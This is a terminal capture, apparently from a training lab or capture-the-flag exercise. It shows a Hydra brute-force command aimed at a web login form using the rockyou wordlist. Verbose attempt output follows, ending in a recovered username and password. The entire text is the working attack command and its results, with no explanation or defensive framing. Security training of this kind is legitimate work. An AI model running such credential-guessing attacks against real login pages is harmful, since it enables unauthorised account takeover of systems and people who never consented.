 ┌──(root💀ee78b5d9a3d2)-[/]
└─# hydra -l molly -P /usr/share/wordlists/rockyou.txt 10.10.166.99 http-post-form "/login:username=^USER^&password=^PASS^:F=incorrect" -V
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-11-27 21:50:26
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://10.10.166.99:80/login:username=^USER^&password=^PASS^:F=incorrect
[ATTEMPT] target 10.10.166.99 - login "molly" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.10.166.99 - login "molly" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.10.166.99 - login "molly" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.10.166.99 - login "molly" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.10.166.99 - login "molly" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target 10.10.166.99 - login "molly" - pass "princess" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target 10.10.166.99 - login "molly" - pass "1234567" - 7 of 14344399 [child 6] (0/0)
[ATTEMPT] target 10.10.166.99 - login "molly" - pass "rockyou" - 8 of 14344399 [child 7] (0/0)
[ATTEMPT] target 10.10.166.99 - login "molly" - pass "12345678" - 9 of 14344399 [child 8] (0/0)
[ATTEMPT] target 10.10.166.99 - login "molly" - pass "abc123" - 10 of 14344399 [child 9] (0/0)
[ATTEMPT] target 10.10.166.99 - login "molly" - pass "nicole" - 11 of 14344399 [child 10] (0/0)
[ATTEMPT] target 10.10.166.99 - login "molly" - pass "daniel" - 12 of 14344399 [child 11] (0/0)
[ATTEMPT] target 10.10.166.99 - login "molly" - pass "babygirl" - 13 of 14344399 [child 12] (0/0)
[ATTEMPT] target 10.10.166.99 - login "molly" - pass "monkey" - 14 of 14344399 [child 13] (0/0)
[ATTEMPT] target 10.10.166.99 - login "molly" - pass "lovely" - 15 of 14344399 [child 14] (0/0)
[ATTEMPT] target 10.10.166.99 - login "molly" - pass "jessica" - 16 of 14344399 [child 15] (0/0)
[ATTEMPT] target 10.10.166.99 - login "molly" - pass "654321" - 17 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.10.166.99 - login "molly" - pass "michael" - 18 of 14344399 [child 6] (0/0)
[ATTEMPT] target 10.10.166.99 - login "molly" - pass "ashley" - 19 of 14344399 [child 4] (0/0)
[ATTEMPT] target 10.10.166.99 - login "molly" - pass "qwerty" - 20 of 14344399 [child 5] (0/0)
[ATTEMPT] target 10.10.166.99 - login "molly" - pass "111111" - 21 of 14344399 [child 9] (0/0)
[ATTEMPT] target 10.10.166.99 - login "molly" - pass "iloveu" - 22 of 14344399 [child 10] (0/0)
[ATTEMPT] target 10.10.166.99 - login "molly" - pass "000000" - 23 of 14344399 [child 11] (0/0)
[ATTEMPT] target 10.10.166.99 - login "molly" - pass "michelle" - 24 of 14344399 [child 12] (0/0)
[ATTEMPT] target 10.10.166.99 - login "molly" - pass "tigger" - 25 of 14344399 [child 14] (0/0)
[ATTEMPT] target 10.10.166.99 - login "molly" - pass "sunshine" - 26 of 14344399 [child 13] (0/0)
[ATTEMPT] target 10.10.166.99 - login "molly" - pass "chocolate" - 27 of 14344399 [child 15] (0/0)
[ATTEMPT] target 10.10.166.99 - login "molly" - pass "password1" - 28 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.10.166.99 - login "molly" - pass "soccer" - 29 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.10.166.99 - login "molly" - pass "anthony" - 30 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.10.166.99 - login "molly" - pass "friends" - 31 of 14344399 [child 7] (0/0)
[ATTEMPT] target 10.10.166.99 - login "molly" - pass "butterfly" - 32 of 14344399 [child 8] (0/0)
[ATTEMPT] target 10.10.166.99 - login "molly" - pass "purple" - 33 of 14344399 [child 5] (0/0)
[ATTEMPT] target 10.10.166.99 - login "molly" - pass "angel" - 34 of 14344399 [child 6] (0/0)
[ATTEMPT] target 10.10.166.99 - login "molly" - pass "jordan" - 35 of 14344399 [child 10] (0/0)
[ATTEMPT] target 10.10.166.99 - login "molly" - pass "liverpool" - 36 of 14344399 [child 12] (0/0)
[ATTEMPT] target 10.10.166.99 - login "molly" - pass "justin" - 37 of 14344399 [child 14] (0/0)
[ATTEMPT] target 10.10.166.99 - login "molly" - pass "loveme" - 38 of 14344399 [child 15] (0/0)
[80][http-post-form] host: 10.10.166.99   login: molly   password: sunshine
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-11-27 21:50:40
┌──(root💀ee78b5d9a3d2)-[/]
└─#